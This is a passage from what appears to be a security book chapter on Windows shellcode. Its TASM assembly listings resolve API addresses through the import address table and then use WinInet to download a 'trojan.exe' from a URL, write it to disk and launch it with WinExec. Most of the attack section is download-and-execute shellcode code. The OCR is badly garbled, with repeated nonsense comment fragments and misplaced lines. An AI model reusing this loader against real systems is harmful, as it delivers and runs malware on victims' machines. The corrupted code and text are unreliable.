

In the next example the reader will find the application code, which illustrates how to refer to the import address table (**/CD/Chapter21/Listings/siat.asm**).

```
;----------------------------------------------------------------------- 
;siat.asm – example of referring to the IAT (import address table) 
;compilation: 
                ; tasm32 /w0 /m1 /m3 /mx siat,, 
               ; tlink32 -Tpe -aa siat,siat,,import32.lib,, 
; PEWRSEC.COM siat.exe 
;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess:PROC ; minimum one export
.data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
start: 
call delta \qquad \qquad ; the above code counts
delta: 
pop ebp ; delta handle
                                                 ;(offset correction) 
sub ebp, offset delta \qquad \qquad ; in this case it should amount to
                                                 ;zero for obvious reasons 
                                                 ;at the end of the program) 
add eax, [eax+3ch] ;EAX=address \text{ of the PE header}mov edi, [eax+80h] intervalue in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
                                                ;(relative address) 
add edi,dword ptr [ebp+imagebase] ;normalization into virtual address
int 3 interruption in debugger - in EDI
IAT address 
exit: 
push 0 
call ExitProcess 
imagebase dd 0400000h ;imagebase value (see above)
```
As we already know how to reach the import address table, we will now focus on an example that finds the call of the function GetModuleHandleA or LoadLibraryA, which will be useful for us to gain the library handle of the kernel, among other things (**/CD/Chapter21/Listings/iat.asm**).

```
;----------------------------------------------------------------------- 
;iat.asm – example that finds the address of the function LoadLibraryA 
;or GetModuleHandleA from Import Address Table 
;compilation: 
; tasm32 /w0 /m1 /m3 /mx iat,,
; tlink32 -Tpe -aa iat,iat,,import32.lib,, 
; PEWRSEC.COM iat.exe 
;----------------------------------------------------------------------- 
.586p in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the 
.model flat 
;these functions are to be found in IAT 
extrn AddAtomA:PROC in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co
extrn GetModuleHandleA:PROC internally ineutrally
extern LoadLibraryA:PROC in the search for the search for the search for
extern ExitProcess:PROC ; to exit
.data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
start: 
    call iat delta ; calculating offset ; calculating offset
                                                               ;correction 
    iat delta: pop ebp \qquad \qquad ; (delta handling)
     sub ebp,offset iat_delta 
     mov eax,dword ptr [ebp+imagebase] 
    add eax, [eax+3ch] in the case of the case of the case of the case of the case of the case of the case of the c
                                                               ;import address table 
     add edi,dword ptr [ebp+imagebase] 
     iat_loop: 
    cmp dword ptr [edi], 0 \qquad \qquad ; is IAT empty?
    je exit ; if yes, exit
     check_it: 
     mov edx,[edi] 
        ;ID_OriginalFirstThunk=point 
                                                              ;to addresses of the API 
 ;names 
    add edx,dword ptr [ebp+imagebase] ;normalization into virtual
                                                               ;address 
  mov eax,[edi+10h] 
;ID_FirstThunk=pointer to 
                                                               ;API function addresses
```

```
add eax,dword ptr [ebp+imagebase] ;normalization into virtual
                                          ;address 
   loop_iat: 
  mov ecx, [edx] ;ordinal
  add ecx,dword ptr [ebp+imagebase] ;normalize
  add ecx, 2 \qquad \qquad and ecx, 2
                                          ; kernel 
  jmp exit is a set of the work of the work of the work of the work of the work of the work of the work of the work
   next__: 
  cmp dword ptr [ecx], 'daoL' ; ; ; : LoadlibraryA this
                                         ;function 
  jne next ;no, continue searching
   cmp dword ptr [ecx+4],'rbiL' 
  je near jump ; if yes, perform
                                         ;this function! 
   next_: ;continuing the search 
  add edx, 4 \blacksquareadd eax, 4 \blacksquare ; increase EAX by 4
   jmp loop_iat ;continue searching 
   exit: push 0 
      call ExitProcess ; and the second second sexit
   ;-=-=-=-=-=data-=-=-=-= 
   imagebase dd 0400000h ;imagebase value of our 
cmp dword ptr [ecx], 'MteG' \qquad \qquad ; is
                                         ;GetModuleHandleA this 
                                         ;function? 
   jne next__ ;if not, check if it is not 
                                         ;LoadLibraryA 
  cmp dword ptr [ecx+4], 'ludo' ;as above
   jne next__ 
  near jump: ;if yes,
  moveax, [eax] intervalue and the contract of the contract of the contract of the contract of the contract of the
                                          ;imported function 
   lea ebx,[ebp+kernel] ;upload onto the stack the 
 ;chain 
                                          ;"KERNEL32.DLL" 
                                         ;of the imported API 
                                         ;function 
   push ebx 
  call eax ; call the function
                                          ;LoadLibraryA 
                                         ;or GetModuleHandleA 
  mov dword ptr [ebp+kernel addr],eax ;save the kernel address
  int 3 interruption for debugger
                                         ; in EAX imagebase of the
```


The above example searches through the IAT import table for the functions LoadLibraryA and GetModuleHandleA, which are then used to gain the address of the library kernel32.dll. As we can see, this method seems to be less complex than searching through the export section. So now let's proceed with the final section of this chapter.

#### **Shellcode to download and start up a Trojan horse using Win32-IF**

#### **Win32 Internet Functions**

Win32-IF (Internet Functions) are the functions exported by the wininet.dll library, which were created to make the use of such protocols as FTP, HTTP, and GOPHER easier. What is more important, when using these functions, we don't have to create our own sockets, which is very convenient and offers smaller code size than a standard shellcode based on sockets. The functions of the wininet.dll library that will be useful to us are specified below.

InternetOpen function:

```
HINTERNET InternetOpen( 
   LPCTSTR lpszAgent, 
   DWORD dwAccessType, 
   LPCTSTR lpszProxyName, 
   LPCTSTR lpszProxyBypass, 
   DWORD dwFlags 
);
```
This function notifies the system that the user (or application) is going to use the functions provided by the wininet library.

```
Parameters: 
        >lpszAgent – name of the application that will use the function (character chain) 
        >dwAccessType – assumes the following values: 
        INTERNET OPEN TYPE DIRECT And the control of the direct mode
        INTERNET OPEN TYPE PRECONFIG - The configuration -reads the configuration
                                                            -connections or proxy 
                                                            -directly from the register 
        INTERNET_OPEN_TYPE_PRECONFIG_WITH_NO_AUTOPROXY 
        INTERNET_OPEN_TYPE_PROXY - The above two
                                                             -determine the proxy 
        >lpszProxyName – if our program doesn't use a proxy, the value of this parameter is 
0. 
        >lpszProxyBypass – exceptions for proxy, if we don't use a proxy the value is 0. 
        >dwFlags – Assumes the following values: 
        INTERNET FLAG ASYNC - online mode
        INTERNET_FLAG_FROM_CACHE - all information will be read from CACHE 
        INTERNET_FLAG_OFFLINE - working in offline mode
```
The next useful function is InternetOpenUrlA. The definition of this function is to be found below:

```
HINTERNET InternetOpenUrl( 
   HINTERNET hInternet, 
   LPCTSTR lpszUrl, 
   LPCTSTR lpszHeaders, 
   DWORD dwHeadersLength, 
   DWORD dwFlags, 
   DWORD_PTR dwContext 
);
```
This function opens a source (it works with the HTTP, FTP, and GOPHER protocols).

```
>hInternet - handle returned by the InternetOpen function
        >lpszUrl - requested address e.g. http://server/file.exe 
        >lpszHeaders                                   headers that have to accompany the query
       >dwHeaderLength - header length 
        >dwFlags - Assumes the values: 
INTERNET_FLAG_EXISTING_CONNECT 
INTERNET_FLAG_HYPERLINK 
INTERNET_FLAG_IGNORE_CERT_CN_INVALID 
INTERNET_FLAG_IGNORE_CERT_DATE_INVALID 
INTERNET_FLAG_IGNORE_REDIRECT_TO_HTTP 
INTERNET_FLAG_IGNORE_REDIRECT_TO_HTTPS 
INTERNET_FLAG_KEEP_CONNECTION 
INTERNET_FLAG_NEED_FILE 
INTERNET_FLAG_NO_AUTH
```


Next is the InternetQueryDataAvailable function:

```
BOOL InternetQueryDataAvailable( 
   HINTERNET hFile, 
   LPDWORD lpdwNumberOfBytesAvailable, 
   DWORD dwFlags, 
   DWORD dwContext 
);
```
This function in the variable lpdwNumberOfBytesAvailable returns the size of the object we are going to download.



#### InternetReadFile function:



downloaded

Below is the code of a program that downloads and starts up the trojan.exe file (**/CD/Chapter21/Listings/net.asm**).

```
;----------------------------------------------------------------------- 
;net.asm – example, which downloads the file and executes it 
;using the WININET function 
;compilation: 
; tasm32 /w0 /m1 /m3 /mx net,,
; tlink32 -Tpe -aa net,net,,import32.lib,,
; PEWRSEC.COM net.exe 
;----------------------------------------------------------------------- 
.586p ; standard directives 
.model flat 
extern ExitProcess:PROC ; minimum one export
extern WinExec:PROC 
extern _lcreat:PROC 
extern lwrite:PROC
extern lclose:PROC
extern InternetReadFile:PROC 
extern GlobalAlloc:PROC 
extern InternetOpenUrlA:PROC 
extern InternetOpen:PROC 
extern InternetQueryDataAvailable:PROC 
.data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
start: 
call delta \ddot{\phantom{a}} ; the above code counts
delta: 
pop ebp ; delta handle
                                            ;(offset correction) 
sub ebp, offset delta \qquad \qquad ; in this case it should
                                            ;be zero 
                                            ;for obvious reasons 
HTTP REQUEST equ "http://127.0.0.1/trojan.exe",0 ;address of the file that
                                            ;we will be downloading 
       download_file: 
       push 0 ;flagspush 0 \, ; proxybypass \,push 0 ; proxy name
       push 1 ; INTERNET OPEN TYPE DIRECT ;type
       call upload application_name
```
upload application name:

call InternetOpen mov ebx, eax  $\qquad \qquad$  ; handle to the EBX register INTERNET FLAG\_RAW\_DATA equ 40000000h xor eax,eax push eax  $:0$ push INTERNET FLAG RAW DATA  $;$ flag push eax ;0 push eax  $:0$ call request  $\qquad \qquad ;\text{our HTTP call}$  db HTTP\_REQUEST,0 request: push ebx ;handle with InternetOpen call InternetOpenUrlA mov ebx,eax ;EBX = handle push 0  $;$  zero to stack push 0  $\sim$  ; zero to stack lea esi,[ebp+\_bytes] ;ESI=pointer to the variable, to ;which the number of bytes ;will be written push esi ;transfer ESI as argument push ebx call InternetQueryDataAvailable ; : : ; receive the number of bytes mov edx,dword ptr [ebp+ bytes] ;EDX = number of bytes mov eax,edx push edx  $\sim$  ; save EDX inc eax push eax  $\qquad \qquad ;$  we reserve as much as ;the size of the file trojan.exe+1 is push GMEM ZEROINIT or GMEM FIXED ;allocation type call GlobalAlloc ; allocate memory for buffer mov edi,eax  $\qquad \qquad ; \text{EDI = handle to memory}$ pop edx  $\cdot$  ; read EDX from stack push edx lea eax, [ebp+ byte number] push eax  $\qquad \qquad ;$  variable, to which ;the number of the downloaded bytes ;is returned push edx  $\qquad \qquad ;$ number of bytes to download push edi ;EDI - pointer to ;allocated memory push ebx  $\qquad \qquad ;$  handle returned by ;InternetOpenUrlA call InternetReadFile ;download trojan! push 4 call file name db "C:\FILE.exe",0 ;file name



Putting the knowledge derived from this chapter together, we will now see what a pseudo-shellcode looks like that combines the mechanism of searching API addresses from the IAT with downloading and starting up a Trojan horse program (**/CD/Chapter21/Listings/snet.asm**):

;--------------------------------------------------------------------------------------- -- ;snet.asm – example of shellcode that searches for addresses of the ;API function from the import address table, downloads trojan from the site, and starts it up. ;compilation: ; tasm32 /w0 /m1 /m3 /mx snet,, ; tlink32 -Tpe -aa snet,snet,,import32.lib,, ; PEWRSEC.COM snet.exe

```
;---------------------------------------------------------------------------------------
-- 
.586p ; standard directives 
.model flat 
extern ExitProcess:PROC ;API functions, which are
                                      ;useful for us 
   extern GetProcAddress:PROC 
   extern MessageBoxA:PROC 
   extern Beep:PROC 
   extern LoadLibraryA:PROC 
 include win32api.inc ;header file 
 HTTP_REQUEST equ "http://127.0.0.1/2.exe" 
 IMAGE_BASE equ 0400000h 
   @pushsz macro string ;macro that uploads to the stack 
  local next in the address of the character chain
   call next 
   db string,0 
   next: 
  endm 
    .data 
db ''This is only so the compiler does not return an error similar to extern 
ExitProcess',0 
.code 
start: 
   start: 
  iat start: ;c is the start: ;c alculating offset
  call iat delta ;(delta handling)
  iat delta: pop ebp
   sub ebp,offset iat_delta 
  mov eax, IMAGE BASE \overline{\phantom{a}} ;EAX=IMAGE BASE value
  mov edi,eax ;EDI=EAX=IMAGE_BASE_value
   push eax ;upload EAX (IMAGE_BASE) to stack 
  add eax, [eax+3ch] ;EAX=PE file header
  add edi, [eax+80h] ;EDI=IAT (import table)
  pop ebx ;EBX=IMAGEBASE (from stack)
   iat_loop: ;loop label 
  cmp dword ptr [edi], 0<br>je exit iat
                                     ; terminate searching
   check_it: 
  mov esi,[edi] \qquad \qquad ;ID OriginalFirstThunk=
                                      ;pointer to ASCII table 
  add esi.ebx ;ESI=ESI+IMAGEBASE
  mov edx, [edi+10h] inducedy ;ID FirstThunk=
                                      ;pointer to table with addresses 
  add edx,ebx ; in the state of the state of the state \sim ; EDX=EDX+imagebase
  loop iat: ; ; search loop label
                                      ;function from IAT 
  lodsd ; read 4 bytes from ESI to EAX
  test eax,eax ; is EAX=0
   jz exit iat ;yes -> terminate searching
```

```
add eax,ebx ;EAX=EBX+imagebase
add eax, 2 \cdot ESI = API name
cmp dword ptr [eax],'PteG' ; ; ; ; ;
 jne next__ 
                                 ;GetProcAddress this function?
jne next in the same state \mathbf{H}; if not, jump to label
mov eax, [edx] ;EAX = GetProcAddress address
mov dword ptr [ebp+ GetProcAddress], eax ;write it to variable
jmp next ;continue search
 near_jump: 
mov eax, [edx] interpretent in the example of the API function
mov dword ptr [ebp+ LoadLibraryA], eax ;write it to variable
 jmp next_ ;jump to label next_ 
 next__: 
cmp dword ptr [eax], 'daoL' ;is
 jne next_ 
cmp dword ptr [eax+4], 'rbiL' ;LoadLibraryA this function?
je near jump ;yes! Jump to label
                                  ;near_jump 
next : \qquad \qquad ; continue search
add edx,4 ; increase EDX by 4
jmp loop iat ; search
 exit_iat: 
 iat_size=$-offset iat_start 
 start_shellcode: 
lea edx, [ebp+wininet] ;EDX=address, under which
;WININET.DLL is located<br>lea esi, [ebp+ API] <br>ESI points to names of
                                 ;ESI points to names of the
                                  ;API functions 
obtain library address:
push edx \overline{dx} ;to EDX stack (library name)
call dword ptr [ebp+ LoadLibraryA] ;map the given module to memory
                                  ;of the process 
                                  ;LoadLibraryA 
 xchg ebx,eax ;EBX = library handle 
 get_addr: 
\frac{1}{100} inc esi \frac{1}{100} ; ESI = ESI + 1
push esi ;upload to stack (NAME OF THE
                                  ;API FUNCTION) 
push ebx ; handle returned by
```

```
call dword ptr [ebp+ GetProcAddress] ;call GetProcAddress
   mov [esi], eax \overline{\phantom{a}} ;write it in the place where,
\mathcal{L}_{\mathcal{A}} ; where \mathcal{L}_{\mathcal{A}} is the set of \mathcal{L}_{\mathcal{A}} is the set of \mathcal{L}_{\mathcal{A}} ; where
                                               ;the API function name was located 
   to null:
   cmp byte ptr [esi+2],'Y' ;is this the last API function
   je get from kernel ; from the WININET library?
   \text{inc} esi ;ESI = ESI + 1
   cmp byte ptr [esi], 0 \qquad \qquad ;zero byte = character chain
 ;end 
   je get addr ;jump to label get addr
   jmp to null jump to label to null
   get_from_kernel: \begin{array}{ccc} \text{get from } \text{Kernel:} \\ \text{cmp} \text{byte} \text{ptr} \text{[ebpttemp]}, 'Y' & \text{if} \text{marker} \text{temp} \text{== 'Y'}? \end{array}cmp byte ptr [ebp+temp], 'Y'
   je download file \qquad \qquad ;yes terminate searching
                                               ;i jump to label 
                                                ; download_file 
   mov edi, ebx ; ibrary handle to EDI
    lea edx,[ebp+kernel] ;EDX=address of character chain 
    ;"KERNEL32.DLL" 
                                              ; ESI=table with the name of API
                                               ;function 
   mov byte ptr [ebp+temp],'Y' inter 'Y' to temp marker
   jmp obtain library address ;obtain function addresses
    download_file: 
 push 0 ;flags 
   push 0 \, ; proxybypass \,push 0 ; proxy name \sim push 1 ;INTERNET_OPEN_TYPE_DIRECT ;type 
                                               ; application name
   call dword ptr [ebp+ InternetOpen] ;call InternetOpen
   mov ebx, eax ;handle to the EBX register
    INTERNET_FLAG_RAW_DATA equ 40000000h 
   xor eax, eax ; and the EAX register ; and the EAX register ; and the EAX register
   push eax in the case of the case of the case of the case of the case of the case of the case of the case of the c
   push INTERNET FLAG RAW DATA in the same state of the state of the state of the state of the state of the state
   push eax \overline{\phantom{a}} is a set of the stack that is equal to stack the stack that is equal to stack the stack that is equal to stack the stack of \overline{\phantom{a}} is equal to stack the stack of \overline{\phantom{a}} is equal to stack the 
    push eax ;upload EAX (ZERO) to stack 
    @pushsz HTTP_REQUEST ;our request 
   push ebx<br>
call dword ptr [ebp+ InternetOpenUrl] <br>
; call the function<br>
; call the function
   call dword ptr [ebp+ InternetOpenUrl]
                                                ;InternetOpenUrl 
   mov ebx, eax ; if EBA = EAX = \text{handle}push 0 \sim ; zero to stack
   push 0 ; zero to stack
   lea esi, [ebp+ bytes] ;ESI=pointer to the variable,
```
 ;to which the number of bytes ;will be written push esi ;<br>ESI to stack push ebx ; EBX (handle) to stack call dword ptr [ebp+ InternetQueryDataAvailable] ;execute function mov edx,dword ptr [ebp+ bytes]  $;EDX = number of bytes$ mov eax,edx **intervals**  $\mathsf{FAX} = \mathsf{EDX} = \mathsf{number}$  of bytes push edx <br>inc eax <br>iEAX = EAX + 1  $EAX = EAX + 1$ push eax ; also to stack push GMEM ZEROINIT or GMEM FIXED ;attributes call dword ptr [ebp+ GlobalAlloc] ;allocate memory mov edi,eax ;EAX=EDI=address ;of the allocated memory pop edx ;EDX=number of bytes to download  $\mathcal{L}_{\mathcal{A}}$  ; from  $\mathcal{L}_{\mathcal{A}}$  ; from  $\mathcal{L}_{\mathcal{A}}$  ; from  $\mathcal{L}_{\mathcal{A}}$ ;page push edx  $\cdot$  ; to stack lea eax. [ebp+ GetProcAddress] push eax  $\qquad \qquad ;$  let's use the location from ;the previous variable push edx **intervalsed** ;EDX to stack push edi ;EDI address of allocated memory push ebx  $;EBX$  to stack (handle) call dword ptr [ebp+ InternetReadFile] ;read the file to ;the allocated memory push 4 ;attributes ;name of file to be created<br>;create file call dword ptr [ebp+ lcreat] mov ebx, eax  $\qquad \qquad ; EBX = EAX = \text{handle of the created}$  $\mathbf{f}$  ; file  $\mathbf{f}$  is a set of  $\mathbf{f}$  is a set of  $\mathbf{f}$  is a set of  $\mathbf{f}$  is a set of  $\mathbf{f}$ push edi ; buffer (allocated) with trojan push ebx ;handle call dword ptr [ebp+ lwrite] push ebx  $;EBX$  (handle) to stack call dword ptr [ebp+ lclose] ;entry to file push 2 **intervalsed and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co**  @pushsz "C:\PLIK.exe" ;file name call dword ptr [ebp+ WinExec] ;start up trojan [-; exit: push 0 ;terminate call ExitProcess ;program SPLOIT DATA: ; DECLARATIONS OF VARIABLES \_GetProcAddress dd 0 ;BFF76DA8h \_LoadLibraryA dd 0 ;BFF776D0h  $b$ ytes

```
WIN INET:
  wininet db "WININET.DLL".0
   kernel db "KERNEL32.DLL",0 
   to_wininet=$-offset _WIN_INET 
   _API: 
temp db 0
 _InternetOpen db "InternetOpenA",0 
 _InternetOpenUrl db "InternetOpenUrlA",0 
 _InternetQueryDataAvailable db "InternetQueryDataAvailable",0 
 _InternetReadFile db "InternetReadFile",0,'Y' 
   krnl: 
 db 0 
   _GlobalAlloc db "GlobalAlloc",0 
   _WinExec db "WinExec",0 
   _lcreat db "_lcreat",0 
   _lwrite db "_lwrite",0 
                         db "lclose", 0
                         db \sqrt{y} shellcode_size=$-offset start 
   end start
```
Below are the addresses of websites where you can obtain more information on this topic. We hope you will build upon the knowledge you have gained.

http://wheaty.net http://29a.host.sk http://msdn.microsoft.com